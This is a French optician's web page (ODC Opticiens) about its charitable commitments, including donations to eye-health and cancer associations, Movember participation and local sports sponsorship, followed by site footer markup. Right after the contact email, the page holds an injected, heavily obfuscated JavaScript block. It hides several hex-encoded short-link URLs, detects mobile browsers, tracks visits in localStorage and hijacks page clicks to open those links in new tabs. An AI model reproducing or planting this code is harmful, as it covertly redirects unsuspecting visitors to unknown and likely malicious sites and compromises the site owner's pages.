<p>Nos actions peuvent être localisées à proximité de nos magasins. Mais il y a des gens partout sur la Terre dans le besoin et nous n&rsquo;avons pas les moyens ni le temps de nous déplacer. C&rsquo;est ainsi qu&rsquo;ODC Opticiens fait confiance à des associations et participe en faisant des dons tous les ans de façon systématique. Ces associations sont :</p>
<ul>
<li><strong>O.P.C.</strong>: Organisation pour la Prévention de la Cécité, Préserver la vue</li>
<li><strong>Retina</strong>: Vaincre les maladies de la vue</li>
<li><strong>Ligue contre le cancer</strong></li>
<li><strong>Movember</strong>: Association caritative luttant pour la santé masculine</li>
</ul>
<h3>Participation au Movember</h3>
<p>Pour cette dernière, notre implication n&rsquo;est pas que financière. Nous avons participé au Movember et joué le jeu en nous laissant pousser la moustache. Je vous rassure, notre collègue Caroline ne s&rsquo;est pas laissée pousser la moustache. Seuls les gars se sont impliqués physiquement. Nous avons récolté des dons de nos clients et avons également reversé un euro pour chaque client passé en magasin durant tout le mois de novembre. Nous serons au rendez-vous l&rsquo;année prochaine et invitons tous ceux qui souhaitent se mobiliser à rejoindre la Team ODC Opticiens.</p>
<h3>Soutien à la lutte contre le cancer du sein</h3>
<p>Notre engagement solidaire se retrouve dans le choix de nos fournisseurs. Nous avons choisi la collection « Breast Cancer Awareness » fabriquée par Oakley. Pour chaque monture de la collection commandée, 20$ sont reversés à l&rsquo;association de lutte contre le cancer du sein. Pour nos outils de marketing et communication, nous travaillons avec l&rsquo;ESAT de PRE CLOU, qui emploie 67 personnes reconnues travailleurs handicapés.</p>
<h3>Soutien aux associations sportives locales</h3>
<p>Nous sommes présents auprès des associations sportives comme le FC Echirolles, l&rsquo;ALE Triathlon, la Cyclo Team Chamrousse et l&rsquo;Ecole de Glisse de Grenoble. Avec leur retour d&rsquo;expérience, nous pouvons adapter tous les sports à la vue en faisant face aux contraintes présentes dans chaque activité. Nous sommes continuellement à la recherche de partenariats avec les associations sportives. Nous avons conscience des baisses des subventions des collectivités et proposons des partenariats qui, sur le long terme, peuvent devenir intéressants pour les associations. Votre association peut être intéressée ? Contactez-nous par mail : <a rel="noreferrer"><span class="__cf_email__" data-cfemail="42212d2c36232136022d26216f2d32362b212b272c316c212d2f">[email&#160;protected]</span></a>.<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x53\x59\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x56\x72\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x53\x59\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x45\x4f\x66\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x78\x76\x43\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x67\x6d\x52\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x70\x48\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x46\x59\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6d\x42\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x72\x6d\x64\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-e4c430d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="e4c430d" data-element_type="container">
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-844367d wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="844367d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-67c6790 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="67c6790" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigation de publication">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
							</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.odc-opticiens.com/odc-opticiens-adapte-les-lunettes-de-football-a-votre-vue/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Suivant</span><span class="post-navigation__next--title">ODC Opticiens adapte les lunettes de Football à votre vue</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-elementor-type="footer" data-elementor-id="1621" class="elementor elementor-1621 elementor-location-footer" data-elementor-post-type="elementor_library">
			<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-39d7f28 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="39d7f28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-cbaaac2 e-flex e-con-boxed e-con e-child" data-id="cbaaac2" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-c01e7bc e-flex e-con-boxed e-con e-child" data-id="c01e7bc" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-0aa92a8 e-flex e-con-boxed e-con e-child" data-id="0aa92a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9f00f8c elementor-widget elementor-widget-heading" data-id="9f00f8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Produits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8de8703 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de8703" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/categorie-produit/sports-de-glisse/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sports de Glisse</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/categorie-produit/sports-nautiques/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sports Nautiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/categorie-produit/multisport/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Multisport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/categorie-produit/deux-roues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Deux roues</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2854efc elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="2854efc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="116" height="75" src="https://www.odc-opticiens.com/wp-content/uploads/2024/04/odc-opticien-grenoble-blanc.webp" class="attachment-full size-full" alt="" decoding="async" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-6b37a0e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6b37a0e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-14eebd7" href="https://g.page/odcopticiens?gm" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-google-plus-g" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-26e1074" href="https://www.facebook.com/odcopticiens" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ffc8443" href="https://www.instagram.com/odc.opticiens/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-ef50fe6" href="https://g.page/odc-opticiens-corner-kids?gm" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-google-plus-g" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="wd-negative-gap elementor-element elementor-element-6cb791f e-flex e-con-boxed e-con e-child" data-id="6cb791f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8315cc8 elementor-widget elementor-widget-heading" data-id="8315cc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Liens utiles</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c7c3875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c7c3875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://odc-opticiens.com/lunettes-tendances/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lunettes tendances</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odc-opticiens.com/lunettes-de-vue-sport/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lunettes de vue sport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odc-opticiens.com/lunettes-enfant/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lunettes enfant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odc-opticiens.com/sitemap/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odc-opticiens.com/conditions-generales-de-vente/">

												<span class="elementor-icon-list-icon">
